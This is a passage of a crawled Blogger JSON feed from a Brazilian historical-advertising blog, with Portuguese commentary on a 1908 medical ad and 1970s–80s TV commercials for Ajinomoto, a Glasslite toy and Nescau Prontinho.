1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/VT?alt=json-in-script&max-results=3&callback=jQuery1110030804360246968154_1768984940667&_=1768984940668
body_size: 5164
content:
// API callback
jQuery1110030804360246968154_1768984940667({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/VT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT\/-\/VT?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"871"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3806791112651577801"},"published":{"$t":"2025-11-14T11:03:00.026-03:00"},"updated":{"$t":"2025-11-14T11:03:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celebridade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Ajinomoto (Pepita Rodrigues) - 1977"},"content":{"type":"html","$t":"\u003Cimg alt=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s1600\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg\" style=\"display: none;\" title=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EQue relíquia! Este é um comercial da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ajinomoto\" target=\"_blank\"\u003EAjinomoto\u003C\/a\u003E de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\"\u003E1977\u003C\/a\u003E, estrelado pela bela atriz\u0026nbsp;\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Pepita+Rodrigues\" target=\"_blank\"\u003EPepita Rodrigues\u003C\/a\u003E. A propaganda utiliza um enredo de mistério culinário: o marido, Giba, elogia o sabor do bife e pergunta pelo \"Aji-no-moto\", tempero que a mãe dele usava. O corte para \"8 minutos antes\" revela Pepita na cozinha, confessando à câmera que o segredo é colocar Ajinomoto em tudo, mas mantendo a aura de cozinheira tradicional. Ela não dispensa os outros temperos, mas realça que o Ajinomoto é o toque especial. O marido, \"20 minutos depois\", reforça o sabor, chamando-o de \"extrato do sabor das coisas naturais\". Pepita finaliza com a frase que o marido é \"sempre o último a saber\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA veiculação deste VT em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\" target=\"_blank\"\u003E1977\u003C\/a\u003E, com a presença de uma celebridade de grande apelo como Pepita Rodrigues, era uma tática eficiente para popularizar o Ajinomoto, inserindo-o na rotina da dona de casa moderna. A publicidade associava o produto ao sabor caseiro e familiar (arroz, feijão, bife), com uma dose de charme e segredo culinário. O formato de \"antes e depois\" reforça a rapidez e eficácia do tempero.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/37u_qZhkdsE?si=H65MiJTumiwWXDMO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3806791112651577801\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html","title":"Ajinomoto (Pepita Rodrigues) - 1977"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s72-c\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5146348529617447956"},"published":{"$t":"2025-08-05T11:20:00.000-03:00"},"updated":{"$t":"2025-08-05T11:20:00.137-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Forninho Microondas (Glasslite) - 1989"},"content":{"type":"html","$t":"\u003Cimg alt=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s1600\/forninho%20microondas%20glasslite%201989.jpg\" style=\"display: none;\" title=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENo auge da febre dos brinquedos que imitavam objetos reais, o forninho microondas da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Glasslite\" target=\"_blank\"\u003EGlasslite\u003C\/a\u003E ganhou espaço nos lares e na imaginação das crianças. O comercial de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1989\" target=\"_blank\"\u003E1989\u003C\/a\u003E mostra meninas brincando de \"cozinhar de verdade\", com direito a luz interna, sons realistas e a promessa de \u003Ci\u003E“fazer comidinha de verdade”.\u003C\/i\u003E A trilha sonora animada e os efeitos visuais coloridos reforçam a ideia de que a criançada podia ter sua própria cozinha moderna, igualzinha à dos adultos. Um sonho embalado em plástico colorido, com cheiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO VT, veiculado na televisão brasileira em 1989, se alinha com a tendência da época de valorizar o faz de conta com brinquedos que imitavam o cotidiano doméstico. A Glasslite, conhecida por seus brinquedos licenciados, apostava na empolgação infantil por imitar o universo adulto – nesse caso, as cozinhas que se modernizavam com o forno de micro-ondas recém-popularizado. A propaganda também reforça papéis de gênero então predominantes, ao direcionar o brinquedo majoritariamente ao público feminino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/UuzoRKeyiK8?si=Y_I0tf3kRLB9FeoN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5146348529617447956\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html","title":"Forninho Microondas (Glasslite) - 1989"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s72-c\/forninho%20microondas%20glasslite%201989.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5402901369917016851"},"published":{"$t":"2025-07-01T11:39:00.000-03:00"},"updated":{"$t":"2025-07-01T11:39:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"achocolatado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Nescau Prontinho - 1988"},"content":{"type":"html","$t":"\u003Cimg alt=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s1600\/propaganda%20antiga%20nescau%20prontinho%201988.jpg\" style=\"display: none;\" title=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPropaganda antiga da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescau\" target=\"_blank\"\u003ENescau\u003C\/a\u003E veiculada em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" target=\"_blank\"\u003E1988\u003C\/a\u003E mostra o lançamento do Nescau Prontinho, a versão em caixinha do achocolatado mais famoso do Brasil. A ideia era simples e certeira: oferecer o Nescau já pronto pra beber, direto da caixinha, sem precisar esquentar leite ou sujar copo. O comercial tem aquele jeitão típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E — muita animação, cores vibrantes e um ritmo acelerado que não deixa ninguém piscar. Garotos e garotas aparecem em clima de recreio, aventura e diversão, mostrando que o novo Nescau era a companhia perfeita pra quem vive ligado no 220. A trilha sonora chiclete repete o refrão “\u003Ci\u003EÉ pronto, é prático, é Nescau Prontinho”\u003C\/i\u003E e ajuda a fixar o nome do produto. Tudo embalado com o clássico “energia que dá gosto”, que já era marca registrada da linha. Era a Nestlé entrando com tudo no mundo das bebidas prontas, e acertando em cheio no gosto da criançada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-ZDh7Pc4QgQ?si=nA0jJIRAO1pGSfzO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5402901369917016851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html","title":"Nescau Prontinho - 1988"}],"author":[{"name":{"$t":"Dalmir Reis 